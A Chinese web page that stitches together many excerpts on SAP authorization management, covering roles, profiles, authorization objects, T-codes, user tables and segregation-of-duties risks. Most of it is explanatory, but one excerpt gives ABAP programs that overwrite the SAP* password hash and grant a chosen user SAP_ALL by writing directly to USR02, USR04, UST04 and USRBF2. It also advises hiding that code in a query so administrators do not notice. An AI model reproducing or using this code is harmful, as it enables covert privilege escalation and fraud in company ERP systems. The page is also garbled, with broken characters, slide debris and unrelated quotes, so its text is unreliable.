SAP权限关键词浅析

sap权限字段的描述 -回复

sap权限字段的描述-回复SAP权限字段的描述SAP(Systems, Applications, and Products in Data Processing)是世界领先的企业资源计划(ERP)软件解决方案提供商。

它提供了一套综合的工具和模块,帮助企业管理各个业务领域的流程,包括财务、物流、人力资源和采购等。

在SAP系统中,权限字段扮演着关键的角色,用于控制用户对系统功能和数据的访问权限。

本文将详细描述SAP权限字段的含义和使用,并着重解释其在企业中的重要性。

1. 什么是SAP权限字段?SAP权限字段是指SAP系统中用于定义和管理用户的权限级别和访问规则的一个数据域。

它包含了一系列字段和值,用于控制用户对不同功能和数据的访问权限。

通过SAP权限字段,系统管理员可以精确地向用户分配适当的权限,确保每个用户只能访问其工作职责所需的功能和数据。

2. SAP权限字段的分类SAP权限字段可以根据其功能和用途来进行分类。

以下是一些常见的SAP 权限字段分类:- 功能权限字段:这些字段用于控制用户对系统功能模块的访问权限。

例如,用户可以被授予对财务、物流或人力资源模块的只读或编辑权限。

- 数据权限字段:这些字段用于控制用户对特定数据的访问权限。

例如,用户可以被授予只能访问某个特定部门或地区的数据的权限。

- 程序权限字段:这些字段用于控制用户对系统功能的执行权限。

例如,用户可以被授予运行特定报表或批处理作业的权限。

- 权限级别字段:这些字段用于定义用户的权限级别。

不同的权限级别可以决定用户可以执行的操作范围。

例如,管理员级别的用户可以拥有更高级的权限,可以对系统的配置和设置进行更多的操作。

3. SAP权限字段的使用SAP权限字段的使用是一个复杂和细致的过程,需要充分理解系统的业务需求和数据保护要求。

以下是一些关键的步骤来正确配置和使用SAP权限字段:a. 确定业务需求:首先,系统管理员需要与业务部门和用户沟通,了解他们的工作职责和需要的系统功能和数据访问权限。

SAP权限管理浅谈

SAP权限管理浅谈作者:孙士学,苏润来源:《电脑知识与技术》2011年第11期摘要:SAP追求所有层次上的可复用性,与SAP的这种中心思想一致,SAP提供可大量预定义的、经常使用的授权描述文件来简化这些授权工作。

用户可以很容易的从这些文件中选择自己的描述文件,也可以将标准授权描述作为模板来制定新的授权描述(标准化授权不应进行改变)。

新的授权描述建立以后,只有在被激活之后才可以在系统中应用。

关键词:SAP;ERP;权限管理;权限字段;授权对象中图分类号:TP311文献标识码:A文章编号:1009-3044(2011)11-2527-01Authority Management of SAPSUN Shi-xue, SU Run(Automation Institute of Lanzhou Prtrochemical Company, Lanzhou 730000, China)Abstract: SAP pursuit of reusability at all levels, with the same central idea of this SAP, SAP provides a large number of predefined, often used to simplify the authorization profile the work of these mandates. Users can easily select the files from their profile, you can also describe the standard as a template to authorize the development of new license description (standard license should not be changed.) Description of the new authority is established, only after being activated in the System.Key words: SAP; ERP; authority management; authority field; authorization object直观的说,权限就是“某人能干某事” 与“某人不能干某事”之和。

SAPERP权限管理

SAPERP权限管理具有精细化、动态性、灵活性等特点,能够根据企业的实际需求和业务流程,对不同角色的用户进行权限的精细分配,并实现权限的动态调整和灵活控制。

特点

定义与特点

1

2

3

通过对用户权限的严格控制,可以避免数据泄露、非法访问等安全问题,保障企业数据的安全性和完整性。

数据安全

合理的权限配置可以确保业务流程的顺畅进行,避免因权限不足或权限冲突导致的工作延误或错误。

角色管理

用户创建

根据组织结构和工作需求,创建系统用户。

用户状态管理

管理用户启用、禁用等状态,确保系统安全。

用户信息维护

记录用户的基本信息,如姓名、职位、联系方式等。

用户管理

权限梳理

梳理业务流程,明确各角色所需权限。

权限配置

根据角色和业务需求,配置系统权限。

权限审核

对配置的权限进行审核,确保权限合理且安全。

数据级权限是针对单个数据记录的控制,确保只有授权用户才能访问和修改相应的数据记录。

03

SAPERP权限管理流程

定义角色

根据组织结构和业务需求,创建不同角色,如财务、采购、销售等。

角色分配

将角色分配给不同的业务部门或团队,以便统一管理权限。

角色更新

根据业务变化和需求调整角色,确保权限与实际业务相匹配。

详细描述

在SAPERP系统中,由于角色、用户和权限的复杂性,容易出现权限冲突的问题。例如,同一用户可能在不同的角色中拥有不同的权限,导致在执行某些操作时出现冲突。

解决方案

为了解决权限冲突问题,需要进行细致的权限梳理和审查。首先,对所有用户的角色和权限进行全面清查,识别出存在冲突的角色和权限。然后,根据业务需求和岗位职责,对角色和权限进行调整,确保每个用户的权限都是清晰、准确且无冲突的。

sap权限的设定方法

SAP权限的设定方法什么是SAP权限SAP权限是指在SAP系统中对用户进行授权和访问的权限设置。

通过SAP权限的设定,可以控制用户对系统中不同功能模块、事务和数据的访问和操作权限,保障系统的安全性和数据的保密性。

SAP权限的重要性在企业中,SAP系统通常扮演着关键角色,涵盖了企业的核心业务流程和数据。

因此,对SAP系统的权限进行合理、有序的设定是至关重要的。

合理的SAP权限设定可以实现以下几个方面的目标:1.安全性:通过限制用户对系统中敏感数据和功能模块的访问权限,保障系统的安全性,防止信息泄露和错误操作。

2.合规性:根据企业内部和外部的合规要求,设置用户对特定数据和功能的访问权限,保证企业操作符合法规和规范要求。

3.效率:通过合理设定SAP权限,用户可以仅获得其工作所需的权限,提高工作效率,减少系统资源的浪费。

SAP权限的设定方法1. 权限规划在开始设定SAP权限之前,需要对企业的业务流程、组织结构和工作职责进行深入了解和分析。

然后,制定一个权限规划,包括以下内容:•角色分析:基于企业的组织结构和工作职责,将用户划分为不同的角色,每个角色代表一组拥有相似访问权限的用户。

•访问权限定义:根据企业的业务流程,定义每个角色所需的具体功能模块、事务和数据的访问权限。

•权限层级结构:确定权限的层级结构,确保角色之间的权限关系清晰,并能够适应未来的业务发展。

根据权限规划,开始创建和维护SAP系统中的角色。

角色是一组权限的集合,可以简化权限管理的流程,并降低错误设置的风险。

在创建角色时,需要遵循以下步骤:1.角色创建:通过SAP系统的角色维护工具,在系统中创建新的角色。

为角色命名并定义角色的描述信息。

2.权限分配:为角色分配适当的访问权限,包括功能模块、事务和数据的访问权限。

确保每个角色获得其工作所需的最低权限。

3.审批流程:根据企业内部的权限控制要求,设置角色创建和权限分配的审批流程,确保设定的权限符合企业的合规要求。

SAP权限的设定

业务需求分析

深入了解业务部门的需求,明确 用户在SAP系统中需要执行的操 作和访问的数据范围。

权限分类

将需求细化为具体的权限分类, ቤተ መጻሕፍቲ ባይዱ数据查询、数据修改、审批等 。

创建角色

定义角色名称和描述

为每个角色命名并提供清晰的描述, 以便用户了解其职责和权限。

配置角色所拥有的权限

根据确定的权限需求,为角色分配相 应的权限,如事务代码、报表、数据 范围等。

验证与反馈

对测试结果进行验证,并 及时收集和处理用户的反 馈意见,持续优化权限设 定流程。

04

CATALOGUE

SAP权限的安全控制

用户认证与授权

用户认证

确保只有经过身份验证的用户才能访问SAP系统,可以通过多因素认证、单点登 录等方式增强安全性。

授权管理

根据用户的角色和职责,为其分配适当的权限,限制对敏感操作的访问,防止未 经授权的访问。

数据安全性

数据加密

对敏感数据进行加密存储,确保数据 在传输和存储过程中的安全性。

数据备份与恢复

定期备份数据,并制定有效的恢复策 略,以防止数据丢失或损坏。

访问控制列表

访问控制策略

制定严格的访问控制策略,限制用户对特定功能、数据和信息的访问。

权限审查

定期审查用户的权限设置,确保权限分配合理且符合组织的安全要求。

及时更新权限

当组织结构或工作职责发生变化时,应及时更新相关 用户的权限,以保持权限与实际需求的一致性。

使用标准角色与自定义角色

使用标准角色

SAP提供了标准角色,这些角色已经预先定义了相应的 权限。通过分配标准角色,可以快速为新用户配置所需 权限。

适当使用自定义角色

sap 权限的设定资料讲解

相應的 Object value的值 也變了

Role的建立—完全新建

對Org.Level都給值之后﹐會發現相當一部分的 Object value都已經給值了﹐但還有一些Object是 紅燈或者是黃燈﹐這些Object是要單獨給值的。

Role的建立—完全新建

按一下 標志﹐就可以輸入值﹐按 保存

➢ Z+User ID+職能名稱 :繼承全球共同Template Role

➢ Z+User ID+職能名稱-1:繼承地區Template Role

➢ Z+User ID+Exception :沒有繼承任何Role,例外權限

以“Y+”開頭都是Basis Role,直接assign給user id。

➢ Y+職能名稱 :全球共同Basis Role

的權限

Role的建立—繼承

所謂“繼承”,是指兩個Role形成這樣 的母子 關系﹕子Role的所有Menu, Authorization(Org.level除外) 都源于母 Role,并與母Role保持一致。

母Role 與 子Role 是 1 對 多 的 。

Role的建立—繼承

下面﹐我們來學習用“繼承”方式建立 Role.

-Address -Logon data -Group

............

Assign to

Role template

-Description -Menu -Authorizations ……………

Bind with

這是SAP權限的架構 圖﹐大家也接觸過。 請大家一定要記住

他們的關系。

Authorization profile

SAP 权限简介

SAP Authorization Overview涉及的常用T-code如下:2.1 Authorization field(权限字段): 权限检查的最小单元(比如TCD/ACTVT / BUKRS / WERKS / BEGRU 等等).2.2 Authorization Object(权限对象): 权限字段的集合(1~10个), 这些权限字段会被同时检查.2.3 Authorizatio n(权限): . 当对authorization object 中的每一个authorization field都具体地做了设置(限定)后,就形成了一个authorization。

所以Authorization是authorization object的实例。

2.4 Authorization profile(权限配置文件): authorization profile是authorization的集合.如果同一个authorization object有多个实例(authorization), 那么这些authorization之间是 OR 的关系.一个authorization profile下的不同的authorization object间应该是 AND 关系Authorization profile是真正控制权限的最高元素. 但是感觉SAP现在更愿意仅把它做为后台的技术手段,在前台, SAP希望用Role(角色) 来处理。

Role (角色): Role定义一个SAP用户(user)的活动。

一个Role可以生成一个Authorization profile。

除了authorization profile外, Role同时可以指定用户的菜单显示等其它信息.可以看出Role与profile的一一对应关系.。

关于SAP权限管理

SAP系统的权限管理主要是通过事务代码、权限对象、权限等3个关键对象构筑。

1、事务代码(TCODE)

2、权限对象(Profile)

从权限结构上,权限对象处于权限(Role)和事务代码(Tcode)之间。

一个权限一般包含若干个权限对象,并在透明表AGR_1250中存储二者之间的关系。

权限对象包含若干个权限字段、允许的操作和允许的值,在透明表AGR_1251中存储权限(Role)/权限对象(Profile)/权限字段(Field)/允许的值(Value)之间的关系。

有个权限对象叫做“S_TCODE”,该权限对象的权限字段叫做“TCD”,允许的值(Field Value)存放的就是事务代码。

权限字段“ACTVT”,用来表示可以针对该权限对象做哪些操作,是否允许进行创建、修改、显示、删除或者其他操作。

该字段允许的值(Field Value)存放的就是允许操作的代码,其中01代表创建、02代表修改、03代表显示。

SU20:查看权限字段

SU21:查看权限对象

SU22:查看某个事物代码包含哪些权限对象(事务代码与权限对象的对应关系存放在透明表USOBX中)

3、权限(Role)

是指分配给用户的操作命令及操作范围。

分为单独权限(single role)和复合权限(composite role)。

SAP用户权限异常分析和解决侯晓玉

SAP用户权限异常分析和解决侯晓玉发布时间:2023-06-03T07:21:23.549Z 来源:《中国科技信息》2023年6期作者:侯晓玉[导读] 用户权限管理是软件系统运维的基础工作,高效地定位并解决系统权限异常十分重要。

文章介绍了SAP系统用户权限管理常用的事务代码,以及在日常使用中可能出现的权限异常和解决方案。

中车山东机车车辆有限公司山东省 250022摘要:用户权限管理是软件系统运维的基础工作,高效地定位并解决系统权限异常十分重要。

文章介绍了SAP系统用户权限管理常用的事务代码,以及在日常使用中可能出现的权限异常和解决方案。

关键词:权限;异常SAP系统权限管理是在事务码(Transaction Code)的基础上通过对权限对象(Authorization Objects)的控制实现的。

通过对Transaction Code的检查可以判断是否具有相应事务码的执行权限;对Transaction Code包含的Authorization Objects的检查可以判断出对哪些对象值允许做何种操作。

当用户当前的操作与所拥有的Transaction Code和Authorization Object不相符时,系统就会提示出权限异常的信息。

文章就这些异常问题展开分析,并提供相应的解决方案。

1.用户权限管理常用事物代码1.1 pfcg角色维护PFCG是创建、修改和变更角色的入口。

每个角色都具有描述、菜单、权限和用户五类信息。

在创建新角色时通过在“描述”的“事务继承-来自角色”中指定某个现有角色,可继承此角色的所有事务到新增角色中。

在“菜单”中添加或继承事务后,在“权限”标签页中显示此角色对应的参数文件信息,点击“显示或更改权限数据”,可以显示或更改此角色涉及的组织级别和权限对象的字段的值,或通过“手动”添加按钮添加未自动识别出的权限对象。

在完成权限的更改后需要点击“生成”按钮更新相应的参数文件,SAP通过检查参数文件控制用户访问系统的权限。

SAP权限设置介绍

ERP权限控制在这一节,介绍一下ERP 的权限设计,了解权限设计的逻辑。

一个特别是适合大集团业务的ERP 系统,应该提供一个非常完善的权限控制机制,甚至允许将权限控制字段细到字段级别,举例:Select 用户名From 用户表where 用户名='butcher' (得到用户名)select 权限组ID From 权限表where 用户名='butcher' (得到用户对应的权限组ID )select * From 权限控制列表where 权限组ID = ‘***** '(得到没个权限组ID 对应的明细权限列表也就是用户的明细权限)在此我们可看到诸如用户名表,角色表,权限组表和对应业务操作的权限详细控制列表诸如此类的表格。

现在来看看ERP的权限设计思路,首先了解下几个Tcode和权限相关表格。

常用权限相关Tcode .(一)Role(角色)相关T-code:PFCG 创建ROLE_CMP 角色比较SUPC 批量建立角色profile(二)建立用户SU01 建立用户SU01D 显示用户SU2|SU3| SU50|SU51|SU52 改变/显示用户个人参数SU10|SU12 批量维护用户SUCOMP 维护用户公司地址SUIM 用户信息系统(强调一下)(三)建立用户组SUGR| SUGRD_NA V 维护用户组SUGRD| SUGR_NAV 显示用户组(四)维护检查授权SU20|SU21 自定义授权字段和授权对象SU53 当出现权限问题可使用它检测未授权对象.SU56: 分析authoraztion data buffers.常用权限相关表格:TOBJ : All avaiable authorization objects.(ERP 系统默认的所有授权对象)USR12: 用户级authorization 值USR02:User Logon Data(包括用户名称密码,是否锁住等字段)USR03:User address dataUSR05:User Master Parameter ID(Tcode SU3可查看用户参数文件的参数ID默认值)USR41:当前用户(即Tcode SM04看到的所有当前活动用户,包括各种对话系统通信类用户)USRBF2 :记录当前用户所有的授权objectsUST04:User Profile master(用户主数据中对应的权限参数文件名)UST10S : Single profiles (授权文件,权限参数和授权对象对应表 ) UST12 : Authorizations (具体授权细节)重点提示:USR02/USRBF2/UST10S/UST1四个表包含的信息就是 ERP 权限控制的关键,前者是用户主数 据表,后三者和用户授权紧密相关。

【2019年整理】SAP权限讲解

>

第 Page 44页

用户管理标准化-用户组

用户组-最终用户在登陆时,选择自己所在的用户组,也方便 系统管理员的管理。

用户组也可以用作查找标准,以便于用户管理。例如:查找 财物功能组,使用“财务”组;查找已锁定的用户ID, 使用 “临时雇员”组。

>

第 Page 45页

日期Date:

SPEX SAP R/3 Project

Version 1.0

>

第 Page 15页

日期Date:

权限的概念-授权对象 Authorization Concept

SPEX SAP R/3 Project

Version 1.0

授权对象 = 运行事务的权限

没有 授权 对象 没有 事务 权限

=

第 Page 16页

> 第 Page 20页

日期Date:

权限的概念-对象参数 Authorization Concept

SPEX SAP R/3 Project

Version 1.0

>

第 Page 21页

日期Date:

权限的概念-对象参数 Authorization Concept

SPEX SAP R/3 Project

SAP 授权概念

在缺省状态下,所有用户最初是没有执行任何 事务的权限的 通过各种授权赋予执行事务的权限 一个用户可以执行的事务数量反映出其授权的 大小

>

第 Page 8页

日期Date:

权限的概念

>

第 Page 9页

日期Date:

权限的概念

Authorization Concept 2

SAP权限机制分析



权限机制直观的说就是规定“某人能干某事”和“某人不能干某事”。

在SAP系统中,用事务码(也称交易代码、或者TCODE、或者Transaction Code)表示一个用户能干的事情。

反之则是“某人不能干的某些事”。

比如MM01这个TCODE是用来维护物料数据的、MIGO是用来收货的、FS00是用来维护会计科目的等。

事务代码属于一种特殊的权限对象;

角色包含了若干权限对象;

SAP的权限是通过授权对象来控制的,所有的事务代码、角色等最终反映在系统中都是授权对象。

授权对象包含了若干权限字段、允许的操作和允许的值;图2.1描述了SAP 权限实现机制和其基本的数据结构。

图2.1 SAP权限实现示意图

SOD(Segregation of Duties):

职责互斥,SOD作为一个减少欺诈机会和意外损失的手段,远在计算机出现之前已被广泛采用。

SOD通过将一个动作或任务的职责和授权分散到不同的用户身上,由此提高了进行欺诈行为时的风险——因为该行为会涉及到多个人在内。

如:

有“库存出入库”权限的人,不应同时拥有“录入盘点结果”的操作功能;

有“录入盘点结果”权限的人,不应同时拥有“会计核算”的功能;

有“录入采购订单”权限的人,不应同时拥有“审批采购订单”的权限;。

SAP用户权限风险分析(大全)

SAP用户权限风险分析(大全)第一篇:SAP用户权限风险分析(大全)一、SAP用户企业权限风险内控存在的风险在日趋复杂的信息化环境中,分散的业务流程对信息安全提出了更高的要求,公司治理、风险管理、合规管理越来越困难,传统的支离破碎的风险管理控制方法及权限风险合规检查已显得力不从心,加大了企业风险。

随着日常业务的开展,SAP权限管理遇到的挑战。

SAP权限管理常见的问题:1、系统上线前,为了提高进度出现授权过大及不当,一个多岗2、功能业务流程模块变得越来越复杂化,出现转岗及换岗,授权处理模糊化3、缺乏实时全面集中手段支持IT审计的持续管理4、业务环节及IT的职责分配冲突,例如存在用户既可以创建供应商主数据又可以对供应商付款5、开发环境中的程序员可以在生产环境中释放变量请求6、超级用户管理不善,比如没有对SAP*这个帐号实施足够的安全措施7、权限设置过大,如太多的用户拥有SAP_ALL的权限8、权限分配不准确,关键授权对象如S_Develop、S_Program 等授予了不恰当的用户9、关键交易代码管理不善,如一些敏感交易代码没有被锁定或监控二、SAP用户企业现有内控防范手段企业通常会通过三方面的手段来防范风险:1、有效沟通从实际的业务需求出发,与业务团队、管理层及最终用户进行很好的沟通,制定合理的控制策略,以达到最终用户对内部控制更多的理解,并从实际工作中就注重提高安全控制意识。

在最终用户的立场上看,权限的限制像捆住了他们的手脚,使得他们不能尽情地对系统功能进行访问、修改和操作。

但从内控的立场上来看,安全控制就是为了保证系统访问的安全,不能让用户“为所欲为”。

内控和用户使用的方便一直以来都是一个相互制衡的话题,这就需要进行有效沟通。

2、提高认识企业高级管理层和业务所有者的认同和支持。

对安全和风险的认知是风险防范的一个重要方面,经常组织员工进行相关培训,提高认识,增加风险防范意识。

3、加强内控及早着手开展SAP内控,培养核心操作人员,建立合理的流程及控制体系,建立相应的补偿控制措施,分散风险,防患于未然。

SAP用户权限解剖

SAP用户权限解剖SAP 用户权限解剖通常basis会使用PFCG做权限管理,时你保存时会产生一个系统外的profile name,记得SU01时用户有profile 和role两栏位吗?它们的关系如何呢?首先明白几个概念.1.activity这样说吧,我们从activity谈起,activity是什么意思这个你查下字典也就知道了,对就是规定可做什么动作,比如说不能吸烟只能喝酒,不能多于2两,不对,这是我老婆讲的,SAP不是这样子的,是只能insert, update,display什么的.这些东西当年德国佬是写在tobj表中的.activity 也是可分activity group的.2.activity category &Authorization groupRole Vs Profile你看看表T020就知道了,就是什么K,D, A, M什么的.profile是什么呢?实际上可以理解为所有的authorization data(有很多authorization group--{你可使用OBA7填写, 权限太细也不是好事^_^}和activity组成)的一个集合的名字,通常一个自定义的role产生一个profile,SAP权限控制是根据profile里的authorization data(objects)来控制的.role又是什么呢?role只是一个名字而已,然后将profile赋予给它,比如你SU01建立一个用户,我没有任何role,但是加如SAP_All profile也是可做任何事情.SAP本身有很多default role & profile.3.最常用的PFCG->authorizations->change authorization data->进入后选取selection criteria 可看到所有的authorization objectmanually可手工加authorization object,比如你使用某个t-code权限出错误,abap使用SU53检查就知道缺少哪个authorization objec,然后手工加入就可以.你选去authorization levels就可by account type再细分权限.有些甚至直接到表字段.而且你甚至可給一个object分配缓存buffer.那么SAP是如何做到权限控制的呢,屠夫就用刀小宰一下.4.关于权限方面的几个t-code.(一)Role(角色)相关T-code:PFAC 标准PFAC_CHG 改变PFAC_DEL 删除PFAC_DIS 显示PFAC_INS 新建PFAC_STRPFCG 创建ROLE_CMP 比较SUPC 批量建立角色profileSWUJ 测试SU03 检测authorzation dataSU25, SU26 检查updated profile(二)建立用户相关T-code:SU0SU01SU01DSU01_NAVSU05SU50, Su51, SU52SU1SU10 批量SU12 批量SUCOMP:维护用户公司地址SU2 change用户参数SUIM 用户信息系统用户组SUGR:维护SUGRD:显示SUGRD_NAV:还是维护SUGR_NAV:还是显示(三)关于profile&Authoraztion DataSU02:直接创建profile不用roleSU20:细分Authorization FieldsSU21(SU03):****维护Authorization Objects(TOBJ,USR12).对于凭证你可细分到:F_BKPF_BED: Accounting Document: Account Authorization for CustomersF_BKPF_BEK: Accounting Document: Account Authorization for VendorsF_BKPF_BES: Accounting Document: Account Authorization for G/L AccountsF_BKPF_BLA: Accounting Document: Authorization for Document TypesF_BKPF_BUK: Accounting Document: Authorization for Company CodesF_BKPF_BUP: Accounting Document: Authorization for Posting PeriodsF_BKPF_GSB: Accounting Document: Authorization for Business AreasF_BKPF_KOA: Accounting Document: Authorization for Account TypesF_BKPF_VW : Accounting Document: Change Default Values for Doc.Type/PsKy然后你进去还可细分,这些个东西是save在USR12表中的. 在DB 层是UTAB.对具体transaction code细分:SU22,SU24SU53:*** 就是你出错用来检查没有那些authoraztion objects.SU56:分析authoraztion data buffers.SU87:用来检查用户改变产生的historySU96,SU97,SU98,SU99:干啥的?SUPC:批量产生roleDB和logical层:SUKRI:Transaction Combinations Critical for Securitytables:TOBJ : All avaiable authorzation objects.(全在此)USR12: 用户级authoraztion值-----------------------------USR01:主数据USR02:密码在此USR04:授权在此USR03:User address dataUSR05:User Master Parameter IDUSR06:Additional Data per UserUSR07:Object/values of last authorization check that failed USR08:Table for user menu entriesUSR09:Entries for user menus (work areas)USR10:User master authorization profilesUSR11:User Master Texts for Profiles (USR10)USR12:User master authorization valuesUSR13:Short Texts for AuthorizationsUSR14:Surchargeable Language Versions per UserUSR15:External User NameUSR16:Values for Variables for User AuthorizationsUSR20:Date of last user master reorganizationUSR21:Assign user name address keyUSR22:Logon data without kernel accessUSR30:Additional Information for User MenuUSR40:Table for illegal passwordsUSR41:当前用户USREFUS:USRBF2USRBF3UST04:User Profile在此UST10C: Composite profilesUST10S: Single profiles (角色对应的)UST12 : Authorizations..............................如何窃取权限..............................用户:User type用户类型:通常的用户类型有a.dialog (就是normal user)municationc.systemd.servicee.reference.通常你在使用任何T-code前一定会有权限检测的.AUTHORITY_CHECK:这个函数只是小检查一下你的user有没有,什么时候过期.**如果coding只要使用此函数就够了.AUTHORITY_CHECK_TCODE:检查T-code这倆函数是真正检查autorization objects的.SUSR_USER_AUTH_FOR_OBJ_GET:A UTHORIZATION_DATA_READ_SELOBJ:------------------------------------------将SAP*的密码改成123的程序,很简单.我们找到那个user logon表USR02.(DF52478E6FF90EEB是经过SAP加密保存在DB的,SAP的密码加密?)report zmodSAP*.data zUSR02 like USR02 .select single * into zUSR02 from USR02where BNAME = 'SAP*'.zUSR02-Bcode = 'DF52478E6FF90EEB' .Update USR02 from zUSR02 .现在的问题是如何让你那basis不发现,很简单,将code隐藏在Query里面,就是说你做一个query,query是会产生code的,然后你加入此代码,谁能想到然后你就等你的basis去哭...这样做太狠毒了.还是自己偷偷搞自己的用户吧.在此你必须对权限结构非常清晰.权限和三个表有关系.R04R04RBF2 这个表是对应到所用的authorzization objects的.*&---------------------------------------------------------------------**& Report : Steal SAP ALL Right **& Creation Date : 2004.04.01 **& Created by : Stone.Fu **& Description : 可窃取SAP ALL权限 **& Modified Date : 2005.11.02*& Description : 将此code hide在report painter or query code **&---------------------------------------------------------------------*report zrightsteal.data zUSR04 like USR04 . "work area??data zUST04 like USR04 .data zPROFS like USR04-PROFS.data ZUSRBF2 like USRBF2 occurs 0 with header line."USRBF2internal table** Update Authorization table USR04.select single * into zUSR04 from USR04where BNAME = 'ZABC2'. "SAP All 权限move 'C SAP_ALL' to zPROFS .ZUSR04-NRPRO = '14'.zUSR04-PROFS = zPROFS.Update USR04 from zUSR04 .**Update User authorization masters table UST04 .select single * into zUST04 from UST04where BNAME = 'ZABC2'.zUST04-PROFILE = 'SAP_ALL'. "SAP all 权限Update UST04 from zUST04 .*insert*ZUST04-MANDT = '200'.*ZUST04-BNAME = 'ZABC2'.*ZUST04-PROFILE = 'SAP_ALL'.*Insert UST04 from ZUST04 .select * from USRBF2 into table ZUSRBF2where BNAME = 'SAP*' .Loop at ZUSRBF2.ZUSRBF2-BNAME = 'ZABC2'.Modify ZUSRBF2 INDEX sy-tabix TRANSPORTING BNAME.endloop.INSERT USRBF2 FROM TABLE ZUSRBF2 ACCEPTING DUPLICATE KEYS.自己建立一个ztest用户不给它任何权限然后在test machine上run 报表zrightsteal.然后ztest就是SAP_ALL了, 然后你将code hide在SQP query 的code中.ABAPcode太容易被人发现。

SAP权限讲解共63页

Company Code

Version 1.0

授权对象 = 运行事务的权限

没有

没有

授权

=

事务

对象

权限

日期Date: 2021/8/15 第 Page 17页 >

权ASPu限tEhXo的rSizAa概tPioRn念/C3oPn-rcoejp授etct 权对象

进入一个 SAP 事务代码 就Байду номын сангаас象….

Version 1.0

从一扇 门 进入一个房间

Version 1.0

事务基于“角色”进行分组

角色是指在业务中事先定义的执行特殊职能的工作

例如,在下面的事务中有两个角色 :

存货会计角色

事务:

SM35

SE38

FF_5

FEBP

F-04

物料管理经理角色

事务:

XK05

XK04

MB53

MB24

日期Date: 2021/8/15 第 Page 13页 >

权ASPu限tEhXo的rSizAa概tPioRn念/C3oPn-rcoejp用etct 户

33、如果惧怕前面跌宕的山岩,生命 就永远 只能是 死水一 潭。 34、当你眼泪忍不住要流出来的时候 ,睁大 眼睛, 千万别 眨眼!你会看到 世界由 清晰变 模糊的 全过程 ,心会 在你泪 水落下 的那一 刻变得 清澈明 晰。盐 。注定 要融化 的,也 许是用 眼泪的 方式。

35、不要以为自己成功一次就可以了 ,也不 要以为 过去的 光荣可 以被永 远肯定 。

权限的概念

日期Date: 2021/8/15 第 Page 10页 >

权限的概念

Authorization Concept 2

浅谈SAP权限设计

浅谈SAP权限管理——基于安徽电力权限设计SAP R/3 系统是基于ERP(企业资源计划)技术的一个成熟产品,在国内外大中企业中广为使用。

该系统主要包括财务管理、物资管理、项目管理、人力资源等多个功能模块。

其中,权限ERP初上线时,企业比较注重系统的流程设计、系统的稳定运行,而对权限设计不够重视。

并且绝大多数权限设计是在系统建设时期,一方面由于当时对SAP权限管理缺乏全局意识,另一方面建设人员对于实际业务没有充分的认识,因此设计的权限难免会存在问题和风险。

本文将结合安徽电力SAP权限设计来阐述权限设计常存在的问题及解决方案。

一、企业用户权限存在问题(1)没有一套清晰明确的授权规则。

企业用户量比较大,随着系统应用的深入,各种功能增加,用户都要求给自己增加权限。

这样对于权限管理人员来说,面对大量的申请似乎并不能找到一个明确的标准。

于是部门主管审批便成了一个最为有效的解决方案;(2)用户权限有被逐渐放大甚至失控的危险。

SAP系统内的权限管理是以“角色”这一概念展开的,一个“角色”上分配了体现功能权限的一组功能事务码(T-Code)和体现限制的授权参数文件(profile)。

假如,在SAP 系统中给每位用户建立一个角色,并且此角色只分配给一个用户,那么某一角色内的某一个权限的变动也就不会对其他用户的权限产生任何影响。

但是,企业一般都不会这样做,因为如果用户数量多的话,系统中角色体系就会过于庞杂。

而且同类型的用户角色之间的差异可能很小,这会导致数据的冗余变得很大。

一般的做法是在系统建立一套通用角色、复合角色、单一角色所构成的角色体系来进行授权。

也就是说,一个系统角色可分配给多个系统用户,这样就会出现某用户的需求而改动某一角色的权限,从而影响到此角色所对应的其他用户权限。

即此角色所对应的所有用户都会同时增大或减少权限;(3)职责分离体系不能被有效建立和执行。

用户权限不仅决定谁有权做什么,而且还体现了权限之间的相互制约关系。

SAP权限设计简介剖析

介绍小技巧-ERP权限控制繁中求简, 闲聊一下SAP复杂权限设计的基本思想。

特别是适合大集团业务的ERP系统,应该提供一个非常完善的权限控制机制,甚至允许将权限控制字段细到字段级别,如果权限控制都做不到这点,估计产品销售就够呛!多年以前,俺还在软件幼稚园时,老师布置的权限作业,权限大概是设计的:Select 用户名 From 用户表 where 用户名='butcher' (得到用户名)select权限组ID From 权限表 where 用户名='butcher' (得到用户对应的权限组ID)select * From 权限控制列表 where权限组ID = ‘*****’(得到没个权限组ID对应的明细权限列表也就是用户的明细权限)这种简单的权限设置是无法满足复杂的业务需求的,多年以后,居然国内还有很多软件公司在权限设计上还在玩这套小把戏。

现在来看看“伟大的”SAP的权限设计思路,首先了解下几个Tcode和权限相关表格。

常用权限相关Tcode .(一)Role(角色)相关T-code:PFCG 创建ROLE_CMP 角色比较SUPC 批量建立角色profile(二)建立用户SU01 建立用户SU01D 显示用户SU2|SU3| SU50|SU51|SU52 改变/显示用户个人参数SU10|SU12 批量维护用户SUCOMP维护用户公司地址SUIM 用户信息系统(强调一下)(三)建立用户组SUGR| SUGRD_NAV 维护用户组SUGRD| SUGR_NAV 显示用户组(四)维护检查授权SU20|SU21自定义授权字段和授权对象SU53 当出现权限问题可使用它检测未授权对象.SU56:分析authoraztion data buffers.常用权限相关表格:TOBJ : All avaiable authorzation objects.(ERP系统默认的所有授权对象)USR12: 用户级authoraztion值USR02:User Logon Data(包括用户名称密码,是否锁住等字段)USR03:User address dataUSR05:User Master Parameter ID(Tcode SU3可查看用户参数文件的参数ID默认值) USR41:当前用户(即Tcode SM04看到的所有当前活动用户,包括各种对话系统通信类用户) USRBF2:记录当前用户所有的授权objectsUST04:User Profile master(用户主数据中对应的权限参数文件名)UST10S: Single profiles(授权文件,权限参数和授权对象对应表)UST12 : Authorizations(具体授权细节)重点提示:USR02/USRBF2/UST10S/UST12四个表包含的信息就是ERP权限控制的关键,USR02是用户主数据表,后三表和用户授权紧密相关。

